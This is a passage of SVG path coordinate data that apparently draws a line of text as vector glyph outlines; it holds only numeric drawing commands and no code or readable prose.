17.014C213.319 17.3593 213.319 17.7 213.319 18.036C213.319 18.3673 213.319 18.7127 213.319 19.072C213.319 19.4267 213.319 19.814 213.319 20.234V20.934C213.319 21.508 213.319 22.033 213.319 22.509C213.319 22.985 213.319 23.482 213.319 24H212.157ZM218.199 24C218.199 23.482 218.199 22.985 218.199 22.509C218.199 22.033 218.199 21.508 218.199 20.934V20.234C218.199 19.8187 218.199 19.436 218.199 19.086C218.199 18.7313 218.199 18.3907 218.199 18.064C218.199 17.7327 218.199 17.3967 218.199 17.056L219.319 17.014C219.319 17.3453 219.319 17.672 219.319 17.994C219.319 18.316 219.319 18.6497 219.319 18.995C219.319 19.3357 219.319 19.7067 219.319 20.108V22.32H219.417L220.908 20.017C221.23 19.5223 221.552 19.0253 221.874 18.526C222.196 18.0267 222.515 17.5367 222.833 17.056H224.03C224.03 17.3967 224.03 17.7327 224.03 18.064C224.03 18.3907 224.03 18.7313 224.03 19.086C224.03 19.436 224.03 19.8187 224.03 20.234V20.934C224.03 21.508 224.03 22.033 224.03 22.509C224.03 22.985 224.03 23.482 224.03 24H222.917C222.917 23.4913 222.917 23.0013 222.917 22.53C222.917 22.054 222.917 21.5337 222.917 20.969V18.729H222.819L221.342 21.004C221.015 21.508 220.691 22.0097 220.369 22.509C220.047 23.0083 219.725 23.5053 219.403 24H218.199ZM231.053 24.14C230.749 24.14 230.462 24.1237 230.192 24.091C229.926 24.0583 229.681 24.0163 229.457 23.965C229.237 23.909 229.041 23.8483 228.869 23.783C228.696 23.7177 228.551 23.6547 228.435 23.594L228.54 22.551C228.731 22.663 228.955 22.7633 229.212 22.852C229.468 22.936 229.744 23.0037 230.038 23.055C230.336 23.1063 230.64 23.132 230.948 23.132C231.405 23.132 231.764 23.0807 232.026 22.978C232.292 22.8753 232.478 22.74 232.586 22.572C232.698 22.404 232.754 22.222 232.754 22.026C232.754 21.7927 232.679 21.5943 232.53 21.431C232.38 21.263 232.177 21.137 231.921 21.053C231.664 20.969 231.37 20.927 231.039 20.927C230.759 20.927 230.511 20.927 230.297 20.927C230.087 20.927 229.877 20.927 229.667 20.927V20.052C229.849 20.052 230.035 20.052 230.227 20.052C230.423 20.052 230.651 20.052 230.913 20.052C231.473 20.052 231.883 19.9447 232.145 19.73C232.411 19.5153 232.544 19.2423 232.544 18.911C232.544 18.6777 232.476 18.4887 232.341 18.344C232.205 18.1947 232.014 18.085 231.767 18.015C231.519 17.945 231.228 17.91 230.892 17.91C230.658 17.91 230.423 17.9287 230.185 17.966C229.947 17.9987 229.702 18.057 229.45 18.141C229.202 18.2203 228.941 18.33 228.666 18.47L228.561 17.441C228.752 17.3477 228.978 17.259 229.24 17.175C229.506 17.091 229.795 17.0233 230.108 16.972C230.425 16.9207 230.749 16.895 231.081 16.895C231.673 16.895 232.163 16.972 232.551 17.126C232.943 17.28 233.234 17.4923 233.426 17.763C233.622 18.0337 233.72 18.3417 233.72 18.687C233.72 19.1537 233.596 19.52 233.349 19.786C233.106 20.052 232.831 20.2317 232.523 20.325V20.437C232.728 20.493 232.938 20.584 233.153 20.71C233.367 20.836 233.549 21.0157 233.699 21.249C233.848 21.4777 233.923 21.767 233.923 22.117C233.923 22.467 233.836 22.796 233.664 23.104C233.491 23.412 233.195 23.6617 232.775 23.853C232.359 24.0443 231.785 24.14 231.053 24.14ZM237.4 24.14C236.985 24.14 236.621 24.0607 236.308 23.902C235.996 23.7387 235.751 23.5077 235.573 23.209C235.401 22.9103 235.314 22.551 235.314 22.131C235.314 21.753 235.382 21.4357 235.517 21.179C235.653 20.9177 235.83 20.7053 236.049 20.542C236.269 20.3787 236.511 20.2527 236.777 20.164C237.043 20.0707 237.309 20.0007 237.575 19.954L239.752 19.576C239.771 19.1047 239.708 18.75 239.563 18.512C239.423 18.2693 239.225 18.106 238.968 18.022C238.712 17.938 238.427 17.896 238.114 17.896C237.956 17.896 237.785 17.9077 237.603 17.931C237.421 17.9543 237.228 17.9917 237.022 18.043C236.822 18.0897 236.609 18.1503 236.385 18.225C236.161 18.2997 235.926 18.3907 235.678 18.498L235.615 17.441C235.783 17.371 235.972 17.3033 236.182 17.238C236.397 17.1727 236.623 17.1143 236.861 17.063C237.104 17.007 237.351 16.965 237.603 16.937C237.855 16.909 238.11 16.895 238.366 16.895C238.884 16.895 239.33 16.9767 239.703 17.14C240.081 17.3033 240.371 17.56 240.571 17.91C240.772 18.26 240.872 18.7173 240.872 19.282C240.872 19.4967 240.872 19.7697 240.872 20.101C240.872 20.4323 240.872 20.7473 240.872 21.046V21.949C240.872 22.2663 240.872 22.5907 240.872 22.922C240.872 23.2487 240.872 23.608 240.872 24H239.822L239.759 23.013H239.647C239.503 23.1997 239.321 23.3793 239.101 23.552C238.882 23.7247 238.628 23.867 238.338 23.979C238.054 24.0863 237.741 24.14 237.4 24.14ZM237.736 23.181C237.984 23.181 238.231 23.1297 238.478 23.027C238.726 22.9243 238.957 22.7727 239.171 22.572C239.391 22.3667 239.575 22.11 239.724 21.802L239.731 20.304C239.657 20.346 239.556 20.388 239.43 20.43C239.309 20.472 239.125 20.521 238.877 20.577C238.635 20.6283 238.296 20.6937 237.862 20.773C237.596 20.8197 237.361 20.8967 237.155 21.004C236.95 21.1067 236.787 21.249 236.665 21.431C236.549 21.6083 236.49 21.8253 236.49 22.082C236.49 22.4833 236.609 22.768 236.847 22.936C237.09 23.0993 237.386 23.181 237.736 23.181ZM242.931 24C242.931 23.482 242.931 22.985 242.931 22.509C242.931 22.0283 242.931 21.501 242.931 20.927V20.227C242.931 19.8117 242.931 19.429 242.931 19.079C242.931 18.729 242.931 18.3907 242.931 18.064C242.931 17.7327 242.931 17.3967 242.931 17.056C243.351 17.056 243.855 17.056 244.443 17.056C245.036 17.056 245.605 17.056 246.151 17.056C246.702 17.056 247.143 17.1237 247.474 17.259C247.805 17.3943 248.043 17.5857 248.188 17.833C248.337 18.0757 248.412 18.365 248.412 18.701C248.412 19.1397 248.298 19.492 248.069 19.758C247.845 20.024 247.567 20.2083 247.236 20.311V20.402C247.46 20.444 247.675 20.5257 247.88 20.647C248.09 20.7637 248.263 20.9387 248.398 21.172C248.538 21.4007 248.608 21.7063 248.608 22.089C248.608 22.453 248.526 22.7797 248.363 23.069C248.204 23.3537 247.92 23.58 247.509 23.748C247.103 23.916 246.524 24 245.773 24C245.208 24 244.681 24 244.191 24C243.701 24 243.281 24 242.931 24ZM244.058 23.069H245.675C246.123 23.069 246.475 23.027 246.732 22.943C246.993 22.859 247.175 22.7353 247.278 22.572C247.385 22.4087 247.439 22.2103 247.439 21.977C247.439 21.5803 247.299 21.3003 247.019 21.137C246.744 20.9737 246.34 20.892 245.808 20.892H243.75V20.045H245.689C246.076 20.045 246.382 19.9983 246.606 19.905C246.83 19.807 246.989 19.6763 247.082 19.513C247.18 19.345 247.229 19.156 247.229 18.946C247.229 18.5913 247.112 18.344 246.879 18.204C246.65 18.0593 246.324 17.987 245.899 17.987H244.058C244.058 18.3603 244.058 18.722 244.058 19.072C244.058 19.422 244.058 19.8023 244.058 20.213V20.913C244.058 21.3097 244.058 21.6783 244.058 22.019C244.058 22.3597 244.058 22.7097 244.058 23.069ZM250.355 24C250.355 23.482 250.355 22.985 250.355 22.509C250.355 22.033 250.355 21.508 250.355 20.934V20.234C250.355 19.8187 250.355 19.436 250.355 19.086C250.355 18.7313 250.355 18.3907 250.355 18.064C250.355 17.7327 250.355 17.3967 250.355 17.056L251.475 17.014C251.475 17.3453 251.475 17.672 251.475 17.994C251.475 18.316 251.475 18.6497 251.475 18.995C251.475 19.3357 251.475 19.7067 251.475 20.108V22.32H251.573L253.064 20.017C253.386 19.5223 253.708 19.0253 254.03 18.526C254.352 18.0267 254.672 17.5367 254.989 17.056H256.186C256.186 17.3967 256.186 17.7327 256.186 18.064C256.186 18.3907 256.186 18.7313 256.186 19.086C256.186 19.436 256.186 19.8187 256.186 20.234V20.934C256.186 21.508 256.186 22.033 256.186 22.509C256.186 22.985 256.186 23.482 256.186 24H255.073C255.073 23.4913 255.073 23.0013 255.073 22.53C255.073 22.054 255.073 21.5337 255.073 20.969V18.729H254.975L253.498 21.004C253.171 21.508 252.847 22.0097 252.525 22.509C252.203 23.0083 251.881 23.5053 251.559 24H250.355ZM261.509 24.14C260.758 24.14 260.119 23.9813 259.591 23.664C259.069 23.3467 258.67 22.915 258.394 22.369C258.119 21.823 257.981 21.207 257.981 20.521C257.981 19.835 258.112 19.219 258.373 18.673C258.639 18.1223 259.024 17.6883 259.528 17.371C260.037 17.0537 260.655 16.895 261.383 16.895C261.654 16.895 261.92 16.9183 262.181 16.965C262.447 17.0117 262.697 17.0747 262.93 17.154C263.164 17.2287 263.371 17.3173 263.553 17.42L263.448 18.484C263.187 18.3347 262.94 18.2203 262.706 18.141C262.478 18.057 262.263 18.001 262.062 17.973C261.866 17.9403 261.684 17.924 261.516 17.924C260.807 17.924 260.238 18.1573 259.808 18.624C259.379 19.086 259.164 19.7113 259.164 20.5C259.164 20.9947 259.258 21.4427 259.444 21.844C259.636 22.2407 259.92 22.5557 260.298 22.789C260.681 23.0177 261.155 23.132 261.719 23.132C261.92 23.132 262.118 23.1133 262.314 23.076C262.515 23.0387 262.713 22.985 262.909 22.915C263.105 22.8403 263.294 22.7447 263.476 22.628L263.574 23.685C263.42 23.769 263.241 23.846 263.035 23.916C262.83 23.9813 262.599 24.035 262.342 24.077C262.09 24.119 261.813 24.14 261.509 24.14ZM264.703 24C264.955 23.664 265.205 23.328 265.452 22.992C265.7 22.6513 265.945 22.32 266.187 21.998L267.209 20.612L267.405 21.151C266.803 21.151 266.323 21.067 265.963 20.899C265.604 20.7263 265.345 20.4883 265.186 20.185C265.028 19.8817 264.948 19.534 264.948 19.142C264.948 18.652 265.051 18.2553 265.256 17.952C265.462 17.644 265.765 17.4177 266.166 17.273C266.568 17.1283 267.065 17.056 267.657 17.056C267.989 17.056 268.329 17.056 268.679 17.056C269.029 17.056 269.361 17.056 269.673 17.056C269.986 17.056 270.247 17.056 270.457 17.056C270.457 17.3967 270.457 17.7327 270.457 18.064C270.457 18.3907 270.457 18.7313 270.457 19.086C270.457 19.436 270.457 19.8187 270.457 20.234V20.934C270.457 21.508 270.457 22.033 270.457 22.509C270.457 22.985 270.457 23.482 270.457 24H269.33C269.33 23.6967 269.33 23.4027 269.33 23.118C269.33 22.8333 269.33 22.5417 269.33 22.243C269.33 21.9397 269.33 21.6223 269.33 21.291V20.234C269.33 19.8233 269.33 19.4383 269.33 19.079C269.33 18.715 269.33 18.351 269.33 17.987H267.755C267.503 17.987 267.251 18.0173 266.999 18.078C266.747 18.1387 266.537 18.2623 266.369 18.449C266.201 18.631 266.117 18.9063 266.117 19.275C266.117 19.5737 266.176 19.807 266.292 19.975C266.409 20.1383 266.556 20.2573 266.733 20.332C266.915 20.402 267.104 20.4463 267.3 20.465C267.501 20.4837 267.683 20.493 267.846 20.493H269.526V21.333H267.643L268.273 20.878L267.391 22.096C267.163 22.4133 266.934 22.733 266.705 23.055C266.477 23.3723 266.248 23.6873 266.019 24H264.703ZM274.271 24C274.271 23.482 274.271 22.985 274.271 22.509C274.271 22.033 274.271 21.508 274.271 20.934V20.234C274.271 19.8373 274.271 19.4757 274.271 19.149C274.271 18.8177 274.271 18.5003 274.271 18.197C274.271 17.889 274.271 17.5693 274.271 17.238L274.656 18.001H274.39C273.984 18.001 273.566 18.001 273.137 18.001C272.707 18.001 272.285 18.001 271.87 18.001V17.056H277.827V18.001C277.411 18.001 276.989 18.001 276.56 18.001C276.13 18.001 275.713 18.001 275.307 18.001H275.041L275.426 17.238C275.426 17.5693 275.426 17.889 275.426 18.197C275.426 18.5003 275.426 18.8177 275.426 19.149C275.426 19.4757 275.426 19.8373 275.426 20.234V20.934C275.426 21.508 275.426 22.033 275.426 22.509C275.426 22.985 275.426 23.482 275.426 24H274.271ZM285.031 24.154C284.457 24.154 283.951 24.056 283.512 23.86C283.078 23.6593 282.714 23.3887 282.42 23.048C282.126 22.7073 281.902 22.3177 281.748 21.879C281.599 21.4357 281.524 20.9713 281.524 20.486C281.524 19.7907 281.664 19.1747 281.944 18.638C282.229 18.0967 282.63 17.6697 283.148 17.357C283.671 17.0443 284.292 16.888 285.01 16.888C285.566 16.888 286.058 16.979 286.487 17.161C286.917 17.343 287.281 17.5973 287.579 17.924C287.878 18.2507 288.104 18.6333 288.258 19.072C288.412 19.506 288.489 19.9773 288.489 20.486C288.489 21.172 288.349 21.7927 288.069 22.348C287.789 22.9033 287.39 23.3443 286.872 23.671C286.359 23.993 285.745 24.154 285.031 24.154ZM285.031 23.146C285.54 23.146 285.962 23.02 286.298 22.768C286.634 22.516 286.886 22.187 287.054 21.781C287.222 21.375 287.306 20.9433 287.306 20.486C287.306 19.9633 287.213 19.5083 287.026 19.121C286.84 18.7337 286.576 18.4327 286.235 18.218C285.895 18.0033 285.491 17.896 285.024 17.896C284.52 17.896 284.096 18.0103 283.75 18.239C283.405 18.4677 283.144 18.778 282.966 19.17C282.794 19.562 282.707 20.0007 282.707 20.486C282.707 20.9433 282.791 21.375 282.959 21.781C283.132 22.187 283.391 22.516 283.736 22.768C284.082 23.02 284.513 23.146 285.031 23.146ZM291.798 24C291.798 23.482 291.798 22.985 291.798 22.509C291.798 22.033 291.798 21.508 291.798 20.934V20.234C291.798 19.8373 291.798 19.4757 291.798 19.149C291.798 18.8177 291.798 18.5003 291.798 18.197C291.798 17.889 291.798 17.5693 291.798 17.238L292.183 18.001H291.917C291.511 18.001 291.093 18.001 290.664 18.001C290.235 18.001 289.812 18.001 289.397 18.001V17.056H295.354V18.001C294.939 18.001 294.516 18.001 294.087 18.001C293.658 18.001 293.24 18.001 292.834 18.001H292.568L292.953 17.238C292.953 17.5693 292.953 17.889 292.953 18.197C292.953 18.5003 292.953 18.8177 292.953 19.149C292.953 19.4757 292.953 19.8373 292.953 20.234V20.934C292.953 21.508 292.953 22.033 292.953 22.509C292.953 22.985 292.953 23.482 292.953 24H291.798ZM299.451 24C299.451 23.482 299.451 22.985 299.451 22.509C299.451 22.033 299.451 21.508 299.451 20.934V20.199C299.451 19.7837 299.451 19.4033 299.451 19.058C299.451 18.708 299.451 18.372 299.451 18.05C299.451 17.728 299.451 17.3967 299.451 17.056L300.606 17.007C300.606 17.5203 300.606 18.0243 300.606 18.519C300.606 19.0137 300.606 19.534 300.606 20.08V21.116C300.606 21.6387 300.606 22.1263 300.606 22.579C300.606 23.0317 300.606 23.5053 300.606 24H299.451ZM304.057 24C303.744 23.6827 303.427 23.3653 303.105 23.048C302.787 22.7307 302.472 22.4157 302.16 22.103L300.963 20.906H300.473V20.08H301.033L302.041 19.009C302.349 18.687 302.659 18.3627 302.972 18.036C303.284 17.7047 303.592 17.378 303.896 17.056H305.324C304.922 17.462 304.523 17.868 304.127 18.274C303.73 18.68 303.336 19.086 302.944 19.492L301.761 20.696L301.719 20.136L303.091 21.55C303.506 21.9607 303.919 22.3713 304.33 22.782C304.745 23.188 305.156 23.594 305.562 24H304.057ZM309.736 24.154C309.162 24.154 308.656 24.056 308.217 23.86C307.783 23.6593 307.419 23.3887 307.125 23.048C306.831 22.7073 306.607 22.3177 306.453 21.879C306.304 21.4357 306.229 20.9713 306.229 20.486C306.229 19.7907 306.369 19.1747 306.649 18.638C306.934 18.0967 307.335 17.6697 307.853 17.357C308.376 17.0443 308.997 16.888 309.715 16.888C310.271 16.888 310.763 16.979 311.192 17.161C311.622 17.343 311.986 17.5973 312.284 17.924C312.583 18.2507 312.809 18.6333 312.963 19.072C313.117 19.506 313.194 19.9773 313.194 20.486C313.194 21.172 313.054 21.7927 312.774 22.348C312.494 22.9033 312.095 23.3443 311.577 23.671C311.064 23.993 310.45 24.154 309.736 24.154ZM309.736 23.146C310.245 23.146 310.667 23.02 311.003 22.768C311.339 22.516 311.591 22.187 311.759 21.781C311.927 21.375 312.011 20.9433 312.011 20.486C312.011 19.9633 311.918 19.5083 311.731 19.121C311.545 18.7337 311.281 18.4327 310.94 18.218C310.6 18.0033 310.196 17.896 309.729 17.896C309.225 17.896 308.801 18.0103 308.455 18.239C308.11 18.4677 307.849 18.778 307.671 19.17C307.499 19.562 307.412 20.0007 307.412 20.486C307.412 20.9433 307.496 21.375 307.664 21.781C307.837 22.187 308.096 22.516 308.441 22.768C308.787 23.02 309.218 23.146 309.736 23.146ZM314.697 24.126C314.627 24.126 314.548 24.1213 314.459 24.112C314.37 24.1073 314.282 24.098 314.193 24.084C314.109 24.07 314.03 24.0537 313.955 24.035L314.025 23.034C314.104 23.0527 314.181 23.0667 314.256 23.076C314.335 23.0807 314.398 23.083 314.445 23.083C314.697 23.083 314.9 22.985 315.054 22.789C315.213 22.593 315.334 22.3317 315.418 22.005C315.502 21.6783 315.565 21.3213 315.607 20.934C315.649 20.542 315.682 20.1547 315.705 19.772C315.733 19.3147 315.763 18.8573 315.796 18.4C315.829 17.938 315.859 17.49 315.887 17.056H320.773C320.773 17.3967 320.773 17.7327 320.773 18.064C320.773 18.3907 320.773 18.7313 320.773 19.086C320.773 19.436 320.773 19.8187 320.773 20.234V20.934C320.773 21.508 320.773 22.033 320.773 22.509C320.773 22.985 320.773 23.482 320.773 24H319.618C319.618 23.482 319.618 22.985 319.618 22.509C319.618 22.033 319.618 21.508 319.618 20.934V20.234C319.618 19.8373 319.618 19.4757 319.618 19.149C319.618 18.8177 319.618 18.5003 319.618 18.197C319.618 17.889 319.618 17.5693 319.618 17.238L320.304 18.001H316.335L316.93 17.238C316.907 17.5507 316.883 17.8727 316.86 18.204C316.837 18.5353 316.813 18.8667 316.79 19.198C316.771 19.5247 316.748 19.8513 316.72 20.178C316.683 20.7007 316.631 21.2 316.566 21.676C316.505 22.1473 316.407 22.5673 316.272 22.936C316.141 23.3047 315.95 23.5963 315.698 23.811C315.451 24.021 315.117 24.126 314.697 24.126ZM322.966 24C322.966 23.482 322.966 22.985 322.966 22.509C322.966 22.033 322.966 21.508 322.966 20.934V20.234C322.966 19.8187 322.966 19.436 322.966 19.086C322.966 18.7313 322.966 18.3907 322.966 18.064C322.966 17.7327 322.966 17.3967 322.966 17.056L324.086 17.014C324.086 17.3453 324.086 17.672 324.086 17.994C324.086 18.316 324.086 18.6497 324.086 18.995C324.086 19.3357 324.086 19.7067 324.086 20.108V22.32H324.184L325.675 20.017C325.997 19.5223 326.319 19.0253 326.641 18.526C326.963 18.0267 327.283 17.5367 327.6 17.056H328.797C328.797 17.3967 328.797 17.7327 328.797 18.064C328.797 18.3907 328.797 18.7313 328.797 19.086C328.797 19.436 328.797 19.8187 328.797 20.234V20.934C328.797 21.508 328.797 22.033 328.797 22.509C328.797 22.985 328.797 23.482 328.797 24H327.684C327.684 23.4913 327.684 23.0013 327.684 22.53C327.684 22.054 327.684 21.5337 327.684 20.969V18.729H327.586L326.109 21.004C325.783 21.508 325.458 22.0097 325.136 22.509C324.814 23.0083 324.492 23.5053 324.17 24H322.966ZM335.08 24C335.08 23.5473 335.08 23.0737 335.08 22.579C335.08 22.0843 335.08 21.6153 335.08 21.172C334.926 21.2467 334.751 21.3167 334.555 21.382C334.359 21.4473 334.144 21.501 333.911 21.543C333.682 21.585 333.435 21.606 333.169 21.606C332.637 21.606 332.179 21.5313 331.797 21.382C331.414 21.228 331.12 20.9923 330.915 20.675C330.714 20.3577 330.614 19.9493 330.614 19.45C330.614 19.1513 330.614 18.869 330.614 18.603C330.614 18.337 330.614 18.078 330.614 17.826C330.614 17.574 330.614 17.3173 330.614 17.056L331.762 17.007C331.762 17.3757 331.762 17.7443 331.762 18.113C331.762 18.4817 331.762 18.869 331.762 19.275C331.762 19.7977 331.897 20.1663 332.168 20.381C332.443 20.591 332.879 20.696 333.477 20.696C333.645 20.696 333.822 20.682 334.009 20.654C334.2 20.626 334.387 20.5817 334.569 20.521C334.751 20.4557 334.921 20.3787 335.08 20.29V19.996C335.08 19.618 335.08 19.268 335.08 18.946C335.08 18.6193 335.08 18.3043 335.08 18.001C335.08 17.693 335.08 17.378 335.08 17.056H336.228C336.228 17.3967 336.228 17.7327 336.228 18.064C336.228 18.3907 336.228 18.7313 336.228 19.086C336.228 19.436 336.228 19.8187 336.228 20.234V20.934C336.228 21.508 336.228 22.033 336.228 22.509C336.228 22.985 336.228 23.482 336.228 24H335.08ZM341.67 24.154C340.839 24.154 340.156 23.9953 339.619 23.678C339.082 23.3607 338.683 22.9267 338.422 22.376C338.161 21.8253 338.03 21.1953 338.03 20.486C338.03 19.786 338.158 19.1653 338.415 18.624C338.672 18.0827 339.04 17.6603 339.521 17.357C340.002 17.049 340.576 16.895 341.243 16.895C341.831 16.895 342.335 17.0093 342.755 17.238C343.18 17.4667 343.506 17.8027 343.735 18.246C343.964 18.6847 344.078 19.2283 344.078 19.877C344.078 20.0497 344.073 20.206 344.064 20.346C344.059 20.4813 344.045 20.619 344.022 20.759L343.007 20.248C343.016 20.1733 343.021 20.1033 343.021 20.038C343.026 19.968 343.028 19.9003 343.028 19.835C343.028 19.177 342.865 18.6777 342.538 18.337C342.211 17.9917 341.784 17.819 341.257 17.819C340.832 17.819 340.466 17.9287 340.158 18.148C339.855 18.3627 339.619 18.6613 339.451 19.044C339.283 19.4267 339.199 19.863 339.199 20.353V20.514C339.199 21.0553 339.292 21.522 339.479 21.914C339.666 22.306 339.948 22.6093 340.326 22.824C340.709 23.034 341.194 23.139 341.782 23.139C342.001 23.139 342.232 23.1227 342.475 23.09C342.722 23.0527 342.965 22.9967 343.203 22.922C343.446 22.8473 343.677 22.7493 343.896 22.628L343.945 23.671C343.768 23.769 343.562 23.8553 343.329 23.93C343.096 24 342.839 24.0537 342.559 24.091C342.279 24.133 341.983 24.154 341.67 24.154ZM338.513 20.759V19.933L343.315 19.891L344.022 20.157V20.759H338.513ZM348.941 24.14C348.19 24.14 347.55 23.9813 347.023 23.664C346.5 23.3467 346.101 22.915 345.826 22.369C345.551 21.823 345.413 21.207 345.413 20.521C345.413 19.835 345.544 19.219 345.805 18.673C346.071 18.1223 346.456 17.6883 346.96 17.371C347.469 17.0537 348.087 16.895 348.815 16.895C349.086 16.895 349.352 16.9183 349.613 16.965C349.879 17.0117 350.129 17.0747 350.362 17.154C350.595 17.2287 350.803 17.3173 350.985 17.42L350.88 18.484C350.619 18.3347 350.371 18.2203 350.138 18.141C349.909 18.057 349.695 18.001 349.494 17.973C349.298 17.9403 349.116 17.924 348.948 17.924C348.239 17.924 347.669 18.1573 347.24 18.624C346.811 19.086 346.596 19.7113 346.596 20.5C346.596 20.9947 346.689 21.4427 346.876 21.844C347.067 22.2407 347.352 22.5557 347.73 22.789C348.113 23.0177 348.586 23.132 349.151 23.132C349.352 23.132 349.55 23.1133 349.746 23.076C349.947 23.0387 350.145 22.985 350.341 22.915C350.537 22.8403 350.726 22.7447 350.908 22.628L351.006 23.685C350.852 23.769 350.672 23.846 350.467 23.916C350.262 23.9813 350.031 24.035 349.774 24.077C349.522 24.119 349.244 24.14 348.941 24.14ZM354.347 24C354.347 23.482 354.347 22.985 354.347 22.509C354.347 22.033 354.347 21.508 354.347 20.934V20.234C354.347 19.8373 354.347 19.4757 354.347 19.149C354.347 18.8177 354.347 18.5003 354.347 18.197C354.347 17.889 354.347 17.5693 354.347 17.238L354.732 18.001H354.466C354.06 18.001 353.642 18.001 353.213 18.001C352.784 18.001 352.361 18.001 351.946 18.001V17.056H357.903V18.001C357.488 18.001 357.065 18.001 356.636 18.001C356.207 18.001 355.789 18.001 355.383 18.001H355.117L355.502 17.238C355.502 17.5693 355.502 17.889 355.502 18.197C355.502 18.5003 355.502 18.8177 355.502 19.149C355.502 19.4757 355.502 19.8373 355.502 20.234V20.934C355.502 21.508 355.502 22.033 355.502 22.509C355.502 22.985 355.502 23.482 355.502 24H354.347ZM359.32 24C359.32 23.482 359.32 22.985 359.32 22.509C359.32 22.0283 359.32 21.501 359.32 20.927V20.227C359.32 19.8117 359.32 19.429 359.32 19.079C359.32 18.729 359.32 18.3907 359.32 18.064C359.32 17.7327 359.32 17.3967 359.32 17.056C359.74 17.056 360.244 17.056 360.832 17.056C361.424 17.056 361.994 17.056 362.54 17.056C363.09 17.056 363.531 17.1237 363.863 17.259C364.194 17.3943 364.432 17.5857 364.577 17.833C364.726 18.0757 364.801 18.365 364.801 18.701C364.801 19.1397 364.686 19.492 364.458 19.758C364.234 20.024 363.956 20.2083 363.625 20.311V20.402C363.849 20.444 364.063 20.5257 364.269 20.647C364.479 20.7637 364.651 20.9387 364.787 21.172C364.927 21.4007 364.997 21.7063 364.997 22.089C364.997 22.453 364.915 22.7797 364.752 23.069C364.593 23.3537 364.308 23.58 363.898 23.748C363.492 23.916 362.913 24 362.162 24C361.597 24 361.07 24 360.58 24C360.09 24 359.67 24 359.32 24ZM360.447 23.069H362.064C362.512 23.069 362.864 23.027 363.121 22.943C363.382 22.859 363.564 22.7353 363.667 22.572C363.774 22.4087 363.828 22.2103 363.828 21.977C363.828 21.5803 363.688 21.3003 363.408 21.137C363.132 20.9737 362.729 20.892 362.197 20.892H360.139V20.045H362.078C362.465 20.045 362.771 19.9983 362.995 19.905C363.219 19.807 363.377 19.6763 363.471 19.513C363.569 19.345 363.618 19.156 363.618 18.946C363.618 18.5913 363.501 18.344 363.268 18.204C363.039 18.0593 362.712 17.987 362.288 17.987H360.447C360.447 18.3603 360.447 18.722 360.447 19.072C360.447 19.422 360.447 19.8023 360.447 20.213V20.913C360.447 21.3097 360.447 21.6783 360.447 22.019C360.447 22.3597 360.447 22.7097 360.447 23.069ZM368.473 24.14C368.057 24.14 367.693 24.0607 367.381 23.902C367.068 23.7387 366.823 23.5077 366.646 23.209C366.473 22.9103 366.387 22.551 366.387 22.131C366.387 21.753 366.454 21.4357 366.59 21.179C366.725 20.9177 366.902 20.7053 367.122 20.542C367.341 20.3787 367.584 20.2527 367.85 20.164C368.116 20.0707 368.382 20.0007 368.648 19.954L370.825 19.576C370.843 19.1047 370.78 18.75 370.636 18.512C370.496 18.2693 370.297 18.106 370.041 18.022C369.784 17.938 369.499 17.896 369.187 17.896C369.028 17.896 368.858 17.9077 368.676 17.931C368.494 17.9543 368.3 17.9917 368.095 18.043C367.894 18.0897 367.682 18.1503 367.458 18.225C367.234 18.2997 366.998 18.3907 366.751 18.498L366.688 17.441C366.856 17.371 367.045 17.3033 367.255 17.238C367.469 17.1727 367.696 17.1143 367.934 17.063C368.176 17.007 368.424 16.965 368.676 16.937C368.928 16.909 369.182 16.895 369.439 16.895C369.957 16.895 370.402 16.9767 370.776 17.14C371.154 17.3033 371.443 17.56 371.644 17.91C371.844 18.26 371.945 18.7173 371.945 19.282C371.945 19.4967 371.945 19.7697 371.945 20.101C371.945 20.4323 371.945 20.7473 371.945 21.046V21.949C371.945 22.2663 371.945 22.5907 371.945 22.922C371.945 23.2487 371.945 23.608 371.945 24H370.895L370.832 23.013H370.72C370.575 23.1997 370.393 23.3793 370.174 23.552C369.954 23.7247 369.7 23.867 369.411 23.979C369.126 24.0863 368.813 24.14 368.473 24.14ZM368.809 23.181C369.056 23.181 369.303 23.1297 369.551 23.027C369.798 22.9243 370.029 22.7727 370.244 22.572C370.463 22.3667 370.647 22.11 370.797 21.802L370.804 20.304C370.729 20.346 370.629 20.388 370.503 20.43C370.381 20.472 370.197 20.521 369.95 20.577C369.707 20.6283 369.369 20.6937 368.935 20.773C368.669 20.8197 368.433 20.8967 368.228 21.004C368.022 21.1067 367.859 21.249 367.738 21.431C367.621 21.6083 367.563 21.8253 367.563 22.082C367.563 22.4833 367.682 22.768 367.92 22.936C368.162 23.0993 368.459 23.181 368.809 23.181ZM373.338 26.198C373.52 25.9367 373.663 25.6753 373.765 25.414C373.873 25.1527 373.95 24.8797 373.996 24.595C374.043 24.3103 374.066 24.0023 374.066 23.671C374.066 23.4517 374.066 23.23 374.066 23.006C374.066 22.782 374.066 22.5557 374.066 22.327L374.654 22.285C374.911 22.3037 375.098 22.4017 375.214 22.579C375.331 22.7517 375.389 22.964 375.389 23.216C375.389 23.5053 375.35 23.7923 375.27 24.077C375.196 24.3617 375.091 24.6347 374.955 24.896C374.82 25.1573 374.668 25.3953 374.5 25.61C374.332 25.8293 374.157 26.0183 373.975 26.177L373.338 26.198ZM383.76 26.73C383.76 26.226 383.76 25.7313 383.76 25.246C383.76 24.7607 383.76 24.2357 383.76 23.671V23.468H383.669C383.524 23.608 383.363 23.7293 383.186 23.832C383.013 23.9347 382.826 24.014 382.626 24.07C382.425 24.126 382.21 24.154 381.982 24.154C381.524 24.154 381.132 24.0583 380.806 23.867C380.484 23.671 380.22 23.405 380.015 23.069C379.809 22.7283 379.658 22.3387 379.56 21.9C379.462 21.4613 379.413 20.997 379.413 20.507C379.413 19.8117 379.508 19.191 379.7 18.645C379.891 18.099 380.173 17.6697 380.547 17.357C380.925 17.0443 381.387 16.888 381.933 16.888C382.189 16.888 382.425 16.923 382.64 16.993C382.859 17.0583 383.053 17.147 383.221 17.259C383.393 17.3663 383.536 17.4807 383.648 17.602H383.76V17.091C383.76 16.503 383.76 15.9313 383.76 15.376C383.76 14.8207 383.76 14.2793 383.76 13.752L384.901 13.612C384.901 14.1673 384.901 14.732 384.901 15.306C384.901 15.8753 384.901 16.4703 384.901 17.091V17.602H385.013C385.125 17.4807 385.265 17.3663 385.433 17.259C385.605 17.147 385.801 17.0583 386.021 16.993C386.24 16.923 386.476 16.888 386.728 16.888C387.138 16.888 387.5 16.979 387.813 17.161C388.125 17.3383 388.387 17.5903 388.597 17.917C388.811 18.2437 388.972 18.6263 389.08 19.065C389.187 19.5037 389.241 19.9843 389.241 20.507C389.241 21.1603 389.154 21.7623 388.982 22.313C388.809 22.8637 388.534 23.3093 388.156 23.65C387.782 23.986 387.29 24.154 386.679 24.154C386.45 24.154 